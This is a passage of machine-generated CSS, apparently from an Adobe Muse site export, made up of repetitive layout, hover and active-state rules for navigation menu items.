0%;}#u435317{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.13%;}#u435340.MuseMenuActive,#u435317:hover{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435317:active{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435319-4{min-height:18px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.24%;left:0.89%;}#u435340.MuseMenuActive #u435342-4,#u435317:hover #u435319-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435317:active #u435319-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435277{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.13%;}#u435317.MuseMenuActive,#u435277:hover{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435277:active{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435279-4{min-height:18px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.24%;left:0.89%;}#u435317.MuseMenuActive #u435319-4,#u435277:hover #u435279-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435277:active #u435279-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435310{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.13%;}#u435277.MuseMenuActive,#u435310:hover{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435310:active{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435313-4{min-height:18px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.24%;left:0.89%;}#u435277.MuseMenuActive #u435279-4,#u435310:hover #u435313-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435310:active #u435313-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435333{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.13%;}#u435310.MuseMenuActive,#u435333:hover{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435333:active{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435335-4{min-height:18px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.24%;left:0.89%;}#u435310.MuseMenuActive #u435313-4,#u435333:hover #u435335-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435333:active #u435335-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435296{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.13%;}#u435333.MuseMenuActive,#u435296:hover{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435296:active{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435298-4{min-height:18px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.24%;left:0.89%;}#u435333.MuseMenuActive #u435335-4,#u435296:hover #u435298-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435296:active #u435298-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435296.MuseMenuActive #u435298-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:98.24%;margin:0px -10000px 0px 0%;}#u435326{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.13%;}#u435296.MuseMenuActive,#u435326:hover{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435326:active{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435326.MuseMenuActive{min-height:0px;width:99.13%;margin:0px -10000px 0px 0%;}#u435329-4{min-height:36px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.24%;left:0.89%;}#u435326:hover #u435329-4{padding-top:4px;padding-bottom:0px;min-height:36px;width:98.24%;margin:0px -10000px 0px 0%;}#u435326:active #u435329-4{padding-top:4px;padding-bottom:0px;min-height:36px;width:98.24%;margin:0px -10000px 0px 0%;}#u435326.MuseMenuActive #u435329-4{padding-top:4px;padding-bottom:0px;min-height:36px;width:98.24%;margin:0px -10000px 0px 0%;}#u435578{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435268.MuseMenuActive,#u435578:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435578:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435580-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:93.52%;}#u435578:hover #u435580-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435578:active #u435580-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435579{z-index:207;height:14px;position:relative;margin-right:-10000px;top:5px;width:6.49%;left:93.52%;}#u435268.MuseMenuActive #u435269,#u435578:hover #u435579{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435578:active #u435579{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435558{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.95%;}#u435558:hover{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435558:active{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435559-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.88%;left:1.07%;}#u435558:hover #u435559-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435558:active #u435559-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435572{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.95%;}#u435558.MuseMenuActive,#u435572:hover{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435572:active{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435574-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.88%;left:1.07%;}#u435558.MuseMenuActive #u435559-4,#u435572:hover #u435574-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435572:active #u435574-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435567{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.95%;}#u435572.MuseMenuActive,#u435567:hover{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435567:active{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435570-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.88%;left:1.07%;}#u435572.MuseMenuActive #u435574-4,#u435567:hover #u435570-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435567:active #u435570-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435541{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435578.MuseMenuActive,#u435541:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435541:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435544-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:100%;}#u435634.MuseMenuActive #u435636-4,#u435541:hover #u435544-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435541:active #u435544-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435550{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435541.MuseMenuActive,#u435550:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435550:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435551-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:100%;}#u435541.MuseMenuActive #u435544-4,#u435550:hover #u435551-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435550:active #u435551-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435639{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435550.MuseMenuActive,#u435639:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435639:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435640-4{min-height:38px;position:relative;margin-right:-10000px;top:3px;width:100%;}#u435683.MuseMenuActive #u435685-4,#u435639:hover #u435640-4{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u435639:active #u435640-4{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u435711{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435639.MuseMenuActive,#u435711:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435711:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435714-4{min-height:57px;position:relative;margin-right:-10000px;top:3px;width:93.52%;}#u435711:hover #u435714-4{padding-top:0px;padding-bottom:0px;min-height:57px;width:93.52%;margin:0px -10000px 0px 0%;}#u435711:active #u435714-4{padding-top:0px;padding-bottom:0px;min-height:57px;width:93.52%;margin:0px -10000px 0px 0%;}#u435711.MuseMenuActive #u435714-4{padding-top:0px;padding-bottom:0px;min-height:57px;width:93.52%;margin:0px -10000px 0px 0%;}#u435713{z-index:252;height:14px;position:relative;margin-right:-10000px;top:24px;width:6.49%;left:93.52%;}#u435578.MuseMenuActive #u435579,#u435711:hover #u435713{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435711:active #u435713{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435695{width:91.67%;left:100%;}#u435582,#u435273,#u435281,#u435302,#u435288,#u435337,#u435316,#u435274,#u435309,#u435330,#u435295,#u435323,#u435556,#u435557,#u435571,#u435564,#u435696{position:relative;width:100%;}#u435698{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.99%;}#u435698:hover{min-height:0px;width:98.99%;margin:0px -10000px 0px 0%;}#u435698:active{min-height:0px;width:98.99%;margin:0px -10000px 0px 0%;}#u435701-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.96%;left:1.03%;}#u435698:hover #u435701-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.96%;margin:0px -10000px 0px 0%;}#u435698:active #u435701-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.96%;margin:0px -10000px 0px 0%;}#u435705{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.99%;}#u435698.MuseMenuActive,#u435705:hover{min-height:0px;width:98.99%;margin:0px -10000px 0px 0%;}#u435705:active{min-height:0px;width:98.99%;margin:0px -10000px 0px 0%;}#u435705.MuseMenuActive{min-height:0px;width:98.99%;margin:0px -10000px 0px 0%;}#u435707-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.96%;left:1.03%;}#u435698.MuseMenuActive #u435701-4,#u435705:hover #u435707-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.96%;margin:0px -10000px 0px 0%;}#u435705:active #u435707-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.96%;margin:0px -10000px 0px 0%;}#u435705.MuseMenuActive #u435707-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.96%;margin:0px -10000px 0px 0%;}#u435795{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435711.MuseMenuActive,#u435795:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435795:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435796-4{min-height:38px;position:relative;margin-right:-10000px;top:3px;width:100%;}#u435639.MuseMenuActive #u435640-4,#u435795:hover #u435796-4{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u435795:active #u435796-4{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u435795.MuseMenuActive #u435796-4{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u435417{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435795.MuseMenuActive,#u435417:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435417:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435419-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:93.52%;}#u435578.MuseMenuActive #u435580-4,#u435417:hover #u435419-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435417:active #u435419-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435418{z-index:279;height:14px;position:relative;margin-right:-10000px;top:5px;width:6.49%;left:93.52%;}#u435711.MuseMenuActive #u435713,#u435417:hover #u435418{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435417:active #u435418{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435401{width:92.6%;left:100%;}#u435406{padding-bottom:5px;position:relative;margin-right:-10000px;width:99%;}#u435406:hover{min-height:0px;width:99%;margin:0px -10000px 0px 0%;}#u435406:active{min-height:0px;width:99%;margin:0px -10000px 0px 0%;}#u435408-4{min-height:18px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.98%;left:1.02%;}#u435406:hover #u435408-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:97.98%;margin:0px -10000px 0px 0%;}#u435406:active #u435408-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:97.98%;margin:0px -10000px 0px 0%;}#u435406.MuseMenuActive #u435408-4{padding-top:4px;padding-bottom:0px;min-height:18px;width:97.98%;margin:0px -10000px 0px 0%;}#u435413{padding-bottom:10px;position:relative;margin-right:-10000px;width:99%;}#u435406.MuseMenuActive,#u435413:hover{min-height:0px;width:99%;margin:0px -10000px 0px 0%;}#u435413:active{min-height:0px;width:99%;margin:0px -10000px 0px 0%;}#u435413.MuseMenuActive{min-height:0px;width:99%;margin:0px -10000px 0px 0%;}#u435414-4{min-height:13px;padding-top:4px;position:relative;margin-right:-10000px;top:5px;width:97.98%;left:1.02%;}#u435413:hover #u435414-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:97.98%;margin:0px -10000px 0px 0%;}#u435413:active #u435414-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:97.98%;margin:0px -10000px 0px 0%;}#u435413.MuseMenuActive #u435414-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:97.98%;margin:0px -10000px 0px 0%;}#u435716{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435417.MuseMenuActive,#u435716:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435716:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435719-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:93.52%;}#u435417.MuseMenuActive #u435419-4,#u435716:hover #u435719-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435716:active #u435719-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435718{z-index:300;height:14px;position:relative;margin-right:-10000px;top:5px;width:6.49%;left:93.52%;}#u435417.MuseMenuActive #u435418,#u435716:hover #u435718{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435716:active #u435718{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435720{width:109.26%;left:100%;}#u435739{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.16%;}#u435739:hover{min-height:0px;width:99.16%;margin:0px -10000px 0px 0%;}#u435739:active{min-height:0px;width:99.16%;margin:0px -10000px 0px 0%;}#u435741-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.3%;left:0.86%;}#u435739:hover #u435741-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.3%;margin:0px -10000px 0px 0%;}#u435739:active #u435741-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.3%;margin:0px -10000px 0px 0%;}#u435725{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.16%;}#u435739.MuseMenuActive,#u435725:hover{min-height:0px;width:99.16%;margin:0px -10000px 0px 0%;}#u435725:active{min-height:0px;width:99.16%;margin:0px -10000px 0px 0%;}#u435728-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.3%;left:0.86%;}#u435739.MuseMenuActive #u435741-4,#u435725:hover #u435728-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.3%;margin:0px -10000px 0px 0%;}#u435725:active #u435728-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.3%;margin:0px -10000px 0px 0%;}#u435732{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.16%;}#u435725.MuseMenuActive,#u435732:hover{min-height:0px;width:99.16%;margin:0px -10000px 0px 0%;}#u435732:active{min-height:0px;width:99.16%;margin:0px -10000px 0px 0%;}#u435732.MuseMenuActive{min-height:0px;width:99.16%;margin:0px -10000px 0px 0%;}#u435734-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.3%;left:0.86%;}#u435725.MuseMenuActive #u435728-4,#u435732:hover #u435734-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.3%;margin:0px -10000px 0px 0%;}#u435732:active #u435734-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.3%;margin:0px -10000px 0px 0%;}#u435732.MuseMenuActive #u435734-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.3%;margin:0px -10000px 0px 0%;}#u435690{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435716.MuseMenuActive,#u435690:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435690:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435693-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:100%;}#u435550.MuseMenuActive #u435551-4,#u435690:hover #u435693-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435690:active #u435693-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435422{padding-bottom:7px;position:relative;margin-right:-10000px;width:100%;}#u435690.MuseMenuActive,#u435422:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435422:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435424-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:93.52%;}#u435716.MuseMenuActive #u435719-4,#u435422:hover #u435424-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435422:active #u435424-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435423{z-index:333;height:14px;position:relative;margin-right:-10000px;top:5px;width:6.49%;left:93.52%;}#u435716.MuseMenuActive #u435718,#u435422:hover #u435423{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435422:active #u435423{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435426{width:119.45%;left:100%;}#u435534{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435534:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435534:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435537-4{min-height:37px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435534:hover #u435537-4{padding-top:4px;padding-bottom:0px;min-height:37px;width:98.44%;margin:0px -10000px 0px 0%;}#u435534:active #u435537-4{padding-top:4px;padding-bottom:0px;min-height:37px;width:98.44%;margin:0px -10000px 0px 0%;}#u435534.MuseMenuActive #u435537-4{padding-top:4px;padding-bottom:0px;min-height:37px;width:98.44%;margin:0px -10000px 0px 0%;}#u435492{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435534.MuseMenuActive,#u435492:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435492:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435495-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435492:hover #u435495-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435492:active #u435495-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435457{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435492.MuseMenuActive,#u435457:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435457:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435460-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435492.MuseMenuActive #u435495-4,#u435457:hover #u435460-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435457:active #u435460-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435443{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435457.MuseMenuActive,#u435443:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435443:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435445-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435457.MuseMenuActive #u435460-4,#u435443:hover #u435445-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435443:active #u435445-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435473{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435443.MuseMenuActive,#u435473:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435473:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435476-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435443.MuseMenuActive #u435445-4,#u435473:hover #u435476-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435473:active #u435476-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435429{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435473.MuseMenuActive,#u435429:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435429:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435431-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435473.MuseMenuActive #u435476-4,#u435429:hover #u435431-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435429:active #u435431-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435452{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435429.MuseMenuActive,#u435452:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435452:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435455-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435429.MuseMenuActive #u435431-4,#u435452:hover #u435455-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435452:active #u435455-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435485{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435452.MuseMenuActive,#u435485:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435485:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435487-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435452.MuseMenuActive #u435455-4,#u435485:hover #u435487-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435485:active #u435487-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435436{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435485.MuseMenuActive,#u435436:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435436:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435437-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435485.MuseMenuActive #u435487-4,#u435436:hover #u435437-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435436:active #u435437-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435515{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435436.MuseMenuActive,#u435515:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435515:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435516-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435436.MuseMenuActive #u435437-4,#u435515:hover #u435516-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435515:active #u435516-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435527{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435515.MuseMenuActive,#u435527:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435527:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435528-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435515.MuseMenuActive #u435516-4,#u435527:hover #u435528-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435527:active #u435528-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435478{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435527.MuseMenuActive,#u435478:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435478:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435479-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435527.MuseMenuActive #u435528-4,#u435478:hover #u435479-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435478:active #u435479-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435464{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435478.MuseMenuActive,#u435464:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435464:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435467-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435478.MuseMenuActive #u435479-4,#u435464:hover #u435467-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435464:active #u435467-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435508{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435464.MuseMenuActive,#u435508:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435508:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435510-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435464.MuseMenuActive #u435467-4,#u435508:hover #u435510-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435508:active #u435510-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435520{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435508.MuseMenuActive,#u435520:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435520:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435523-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435508.MuseMenuActive #u435510-4,#u435520:hover #u435523-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435520:active #u435523-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435499{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.23%;}#u435520.MuseMenuActive,#u435499:hover{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435499:active{min-height:0px;width:99.23%;margin:0px -10000px 0px 